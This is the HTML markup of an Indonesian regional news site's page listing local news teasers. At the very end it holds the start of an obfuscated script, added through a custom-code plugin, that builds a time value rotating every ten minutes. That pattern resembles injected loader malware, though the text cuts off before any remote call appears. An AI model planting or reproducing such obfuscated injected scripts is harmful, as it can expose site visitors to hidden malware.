<a href="https://poroskepri.com/2018/07/27/kunjungan-kerja-usaid-dan-kemenkum-ri-ke-tanjungpinang/" class="post-thumb" aria-label="Kunjungan Kerja USAID dan Kemenkum RI ke Tanjungpinang">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2018/08/LSM-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kunjungan Kerja USAID dan Kemenkum RI ke Tanjungpinang" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2018/07/27/kunjungan-kerja-usaid-dan-kemenkum-ri-ke-tanjungpinang/">
Kunjungan Kerja USAID dan Kemenkum RI ke Tanjungpinang                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2018/07/">
27/07/2018          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2018/08/02/disdik-kepri-gelar-fls2n-pendidikan-dasar-se-provinsi/" class="post-thumb" aria-label="Disdik Kepri Gelar FLS2N Pendidikan Dasar Se-Provinsi ">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2018/08/IMG_20180816_104248-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="IMG_20180816_104248" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2018/08/02/disdik-kepri-gelar-fls2n-pendidikan-dasar-se-provinsi/">
Disdik Kepri Gelar FLS2N Pendidikan Dasar Se-Provinsi                         </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2018/08/">
02/08/2018          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2018/08/14/dprd-kota-tanjungpinang-mengesahkan-ranperda-pp-apbd-2017-menjadi-perda/" class="post-thumb" aria-label="DPRD Kota Tanjungpinang Mengesahkan Ranperda PP APBD 2017 Menjadi Perda">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2018/09/AG0A1257a-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="AG0A1257a" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/galeri/" 
aria-label="View all posts in GALERI"> 
GALERI
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/parlementaria/" 
aria-label="View all posts in PARLEMENTARIA"> 
PARLEMENTARIA
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2018/08/14/dprd-kota-tanjungpinang-mengesahkan-ranperda-pp-apbd-2017-menjadi-perda/">
DPRD Kota Tanjungpinang Mengesahkan Ranperda PP APBD 2017 Menjadi Perda                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2018/08/">
14/08/2018          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2018/08/15/bmh-kepri-dan-stit-galang-dana-untuk-korban-gempa-lombok/" class="post-thumb" aria-label="BMH Kepri dan STIT Galang Dana untuk Korban Gempa Lombok">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2018/08/bmh-kepri-menggandeng-mahasiswa-stit-menggalang-dana-untuk-korban-_180814004914-3051-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="bmh-kepri-menggandeng-mahasiswa-stit-menggalang-dana-untuk-korban-_180814004914-305[1]" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/batam/" 
aria-label="View all posts in BATAM"> 
BATAM
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/nasional/" 
aria-label="View all posts in NASIONAL"> 
NASIONAL
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2018/08/15/bmh-kepri-dan-stit-galang-dana-untuk-korban-gempa-lombok/">
BMH Kepri dan STIT Galang Dana untuk Korban Gempa Lombok                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2018/08/">
15/08/2018          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>              </div>
<div id="tabbed-4-categorised"
role="tabpanel"
aria-labelledby="tabbed-4-categorised-tab"
aria-hidden="true"
class="tab-pane ">
<ul class="article-item article-list-item article-tabbed-list article-item-left">          <li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2026/01/03/kompas-htn-umrah-sikapi-kuhp-baru-terhadap-urgensi-harmonisasi-perda/" class="post-thumb" aria-label="Kompas HTN UMRAH Sikapi KUHP Baru Terhadap Urgensi Harmonisasi Perda">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="IMG-20260103-WA0001" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-150x150.jpg 150w, https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-300x300.jpg 300w, https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-1024x1025.jpg 1024w, https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-768x769.jpg 768w, https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001.jpg 1437w" sizes="auto, (max-width: 150px) 100vw, 150px" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2026/01/03/kompas-htn-umrah-sikapi-kuhp-baru-terhadap-urgensi-harmonisasi-perda/">
Kompas HTN UMRAH Sikapi KUHP Baru Terhadap Urgensi Harmonisasi Perda                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2026/01/">
03/01/2026          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/27/akal-akalan-efisiensi-di-balik-pilkada/" class="post-thumb" aria-label="Akal-akalan Efisiensi di Balik Pilkada">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251226-WA0003-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Akal-akalan Efisiensi di Balik Pilkada" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/editorial/" 
aria-label="View all posts in EDITORIAL"> 
EDITORIAL
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/27/akal-akalan-efisiensi-di-balik-pilkada/">
Akal-akalan Efisiensi di Balik Pilkada                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
27/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/" class="post-thumb" aria-label="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/">
Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
17/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/16/kecewa-dengan-keputusan-sepihak-wasit-diminta-ikut-aturan/" class="post-thumb" aria-label="Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/olahraga/" 
aria-label="View all posts in OLAHRAGA"> 
OLAHRAGA
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/16/kecewa-dengan-keputusan-sepihak-wasit-diminta-ikut-aturan/">
Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
16/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
<li class="full-item clearfix">
<div class="base-border">
<div class="row-sm align-items-center">
<div class="col-sm-4 col-image">
<div class="tab-article-image">
<a href="https://poroskepri.com/2025/12/06/aktivitas-alat-berat-diduga-tak-berizin-di-teluk-mata-ikan-batam-warga-minta-aparat-bertindak/" class="post-thumb" aria-label="Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak">
<img width="150" height="150" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251206-WA0006-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak" decoding="async" loading="lazy" />                    </a>
</div>
</div>
<div class="full-item-details col-details col-sm-8">
<div class="prime-row">
<div class="full-item-metadata primary-font">
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/batam/" 
aria-label="View all posts in BATAM"> 
BATAM
</a>
</li></ul>                      </div>
</div>
<div class="full-item-content">
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/06/aktivitas-alat-berat-diduga-tak-berizin-di-teluk-mata-ikan-batam-warga-minta-aparat-bertindak/">
Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak                        </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
06/12/2025          </a>
</span>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>              </div>
</div>
</div>
</div></aside><!-- #secondary -->
</div>

</div>
<div class="af-main-banner-latest-posts grid-layout">
<div class="container">
<div class="row">
<div class="widget-title-section">
<h2 class="widget-title header-after1">
<span class="header-after ">
You may have missed      </span>
</h2>
</div>
<div class="row">
<div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2026/01/03/kompas-htn-umrah-sikapi-kuhp-baru-terhadap-urgensi-harmonisasi-perda/"
aria-label="Kompas HTN UMRAH Sikapi KUHP Baru Terhadap Urgensi Harmonisasi Perda">
<img width="300" height="300" src="https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="IMG-20260103-WA0001" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-300x300.jpg 300w, https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-1024x1025.jpg 1024w, https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-150x150.jpg 150w, https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001-768x769.jpg 768w, https://poroskepri.com/wp-content/uploads/2026/01/IMG-20260103-WA0001.jpg 1437w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2026/01/03/kompas-htn-umrah-sikapi-kuhp-baru-terhadap-urgensi-harmonisasi-perda/">
Kompas HTN UMRAH Sikapi KUHP Baru Terhadap Urgensi Harmonisasi Perda                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2026/01/">
03/01/2026          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
<div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/27/akal-akalan-efisiensi-di-balik-pilkada/"
aria-label="Akal-akalan Efisiensi di Balik Pilkada">
<img width="300" height="200" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251226-WA0003-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Akal-akalan Efisiensi di Balik Pilkada" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251226-WA0003-300x200.jpg 300w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251226-WA0003-768x512.jpg 768w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251226-WA0003.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/editorial/" 
aria-label="View all posts in EDITORIAL"> 
EDITORIAL
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/27/akal-akalan-efisiensi-di-balik-pilkada/">
Akal-akalan Efisiensi di Balik Pilkada                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
27/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
<div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/"
aria-label="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor">
<img width="300" height="200" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-300x200.jpg 300w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-1024x683.jpg 1024w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006-768x512.jpg 768w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251217-WA0006.jpg 1350w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/pendidikan/" 
aria-label="View all posts in PENDIDIKAN"> 
PENDIDIKAN
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/provinsi-kepri/" 
aria-label="View all posts in PROVINSI KEPRI"> 
PROVINSI KEPRI
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/17/alasan-dana-belum-cair-pekerjaan-swakelola-rkb-di-sma-it-as-sakinah-molor/">
Alasan Dana Belum Cair, Pekerjaan Swakelola RKB di SMA-IT As-Sakinah Molor                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
17/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
<div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/16/kecewa-dengan-keputusan-sepihak-wasit-diminta-ikut-aturan/"
aria-label="Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan">
<img width="300" height="200" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003-300x200.jpg 300w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003-1024x684.jpg 1024w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003-768x513.jpg 768w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251216-WA0003.jpg 1504w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/olahraga/" 
aria-label="View all posts in OLAHRAGA"> 
OLAHRAGA
</a>
</li><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/tanjungpinang/" 
aria-label="View all posts in TANJUNGPINANG"> 
TANJUNGPINANG
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/16/kecewa-dengan-keputusan-sepihak-wasit-diminta-ikut-aturan/">
Kecewa Dengan Keputusan Sepihak, Wasit Diminta Ikut Aturan                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
16/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
<div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
<div class="spotlight-post">
<figure class="categorised-article inside-img">
<div class="categorised-article-wrapper">
<div class="data-bg-hover data-bg-categorised read-bg-img">
<a href="https://poroskepri.com/2025/12/06/aktivitas-alat-berat-diduga-tak-berizin-di-teluk-mata-ikan-batam-warga-minta-aparat-bertindak/"
aria-label="Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak">
<img width="300" height="215" src="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251206-WA0006-300x215.jpg" class="attachment-medium size-medium wp-post-image" alt="Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak" decoding="async" loading="lazy" srcset="https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251206-WA0006-300x215.jpg 300w, https://poroskepri.com/wp-content/uploads/2025/12/IMG-20251206-WA0006.jpg 720w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
</div>
</div>
<div class="figure-categories figure-categories-bg">
<ul class="cat-links"><li class="meta-category">
<a class="covernews-categories category-color-1"
href="https://poroskepri.com/category/batam/" 
aria-label="View all posts in BATAM"> 
BATAM
</a>
</li></ul>                  </div>
</figure>
<figcaption>
<h3 class="article-title article-title-1">
<a href="https://poroskepri.com/2025/12/06/aktivitas-alat-berat-diduga-tak-berizin-di-teluk-mata-ikan-batam-warga-minta-aparat-bertindak/">
Aktivitas Alat Berat Diduga Tak Berizin di Teluk Mata Ikan Batam, Warga Minta Aparat Bertindak                    </a>
</h3>
<div class="grid-item-metadata">
<span class="author-links">
<span class="item-metadata posts-author">
<i class="far fa-user-circle"></i>
<a href="https://poroskepri.com/author/krsu53qwzb/">
Editor                </a>
</span>
<span class="item-metadata posts-date">
<i class="far fa-clock"></i>
<a href="https://poroskepri.com/2025/12/">
06/12/2025          </a>
</span>
</span>
</div>
</figcaption>
</div>
</div>
</div>
</div>
</div>
</div>
<footer class="site-footer">
<div class="primary-footer">
<div class="container">
<div class="row">
<div class="col-sm-12">
<div class="row">
<div class="primary-footer-area footer-third-widgets-section col-md-4  col-sm-12">
<section class="widget-area">
</section>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="site-info">
<div class="container">
<div class="row">
<div class="col-sm-12">
Copyright &copy; All rights reserved.                                          <span class="sep"> | </span>
<a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                  </div>
</div>
</div>
</div>
</footer>
</div>
<a id="scroll-up" class="secondary-color" href="#top" aria-label="Scroll to top">
<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/covernews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://poroskepri.com/wp-content/themes/covernews/js/navigation.js?ver=5.4.1" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://poroskepri.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=5.4.1" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://poroskepri.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=5.4.1" id="matchheight-js"></script>
<script type="text/javascript" src="https://poroskepri.com/wp-content/themes/covernews/assets/fixed-header-script.js?ver=5.4.1" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://poroskepri.com/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=5.4.1" id="covernews-script-js"></script>
<script type="text/javascript" src="https://poroskepri.com/wp-content/themes/covernews/assets/bootstrap/js/bootstrap.min.js?ver=5.4.1" id="bootstrap-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_dfc006) {
var _7cb80d = Date.now();
var _c1ed12 = 1000;
_7cb80d = _7cb80d / _c1ed12;
_7cb80d = Math.floor(_7cb80d);
var _f07131 = 600;
_7cb80d -= _7cb80d % _f07131;
